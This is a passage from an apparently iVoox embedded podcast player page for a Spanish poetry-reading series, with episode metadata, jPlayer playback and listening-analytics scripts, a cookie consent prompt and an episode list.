lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/6\/1\/0\/1101607950165_LG.jpg","paid":"0"},{"title":"Imagen de amor, Ileana Espinel","titleRaw":"Imagen de amor, Ileana Espinel","shorttitle":"Imagen de amor, Ileana Espinel","id":"62236977","user":null,"duration":"00:47","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/7\/0\/0\/8301607780075","img":"5\/7\/0\/0\/8301607780075","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/7\/0\/0\/8301607780075_LG.jpg","paid":"0"},{"title":"Los tel&eacute;fonos de la ciudad, Justo Braga","titleRaw":"Los tel\u00e9fonos de la ciudad, Justo Braga","shorttitle":"Los tel&eacute;fonos de la ciudad, Justo Braga","id":"62191204","user":null,"duration":"01:02","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"6\/1\/7\/5\/6251607685716","img":"6\/1\/7\/5\/6251607685716","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/6\/1\/7\/5\/6251607685716_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f1892062_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_892062%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','892062');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-1.ivoox.com/canales/6/6/2/4/3401593884266_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/63265327" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/63265327&url=https://www.ivoox.com/63265327&text=Despedida de la serie con: Amor, Rosario Castellanos" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_63265327' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_63265327_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">Despedida de la serie con: Amor, Rosario Castellanos</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_63265327_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_892062_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">02:28</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_892062"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio63265327" href="javascript:void(0);" onclick="setAudio(0);">Despedida de la serie con: Amor, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio63222136" href="javascript:void(1);" onclick="setAudio(1);">En el último bar, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio63127631" href="javascript:void(2);" onclick="setAudio(2);">Dos Meditaciones, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio63083245" href="javascript:void(3);" onclick="setAudio(3);">Por las noches, George Trakl</a>
                                                                                    <a class="audio" id="audio63048987" href="javascript:void(4);" onclick="setAudio(4);">Los días normales, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio63022564" href="javascript:void(5);" onclick="setAudio(5);">Parábola de la inconstante, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62997878" href="javascript:void(6);" onclick="setAudio(6);">Y vosotros, mares, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62962664" href="javascript:void(7);" onclick="setAudio(7);">Infancia, George Trakl</a>
                                                                                    <a class="audio" id="audio62912689" href="javascript:void(8);" onclick="setAudio(8);">Tormenta de verano, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62795468" href="javascript:void(9);" onclick="setAudio(9);">Ser río sin peces, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62739642" href="javascript:void(10);" onclick="setAudio(10);">Para celebrar una infancia, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62697737" href="javascript:void(11);" onclick="setAudio(11);">Culpa de sangre, George Trakl</a>
                                                                                    <a class="audio" id="audio62668234" href="javascript:void(12);" onclick="setAudio(12);">El amigo, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62629998" href="javascript:void(13);" onclick="setAudio(13);">Destino, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62569686" href="javascript:void(14);" onclick="setAudio(14);">El muro, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62469269" href="javascript:void(15);" onclick="setAudio(15);">Gitanos, George Trakl</a>
                                                                                    <a class="audio" id="audio62374388" href="javascript:void(16);" onclick="setAudio(16);">Eso era amor, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62310372" href="javascript:void(17);" onclick="setAudio(17);">Imperfecto, Justo Braga</a>
                                                                                    <a class="audio" id="audio62236977" href="javascript:void(18);" onclick="setAudio(18);">Imagen de amor, Ileana Espinel</a>
                                                                                    <a class="audio" id="audio62191204" href="javascript:void(19);" onclick="setAudio(19);">Los teléfonos de la ciudad, Justo Braga</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
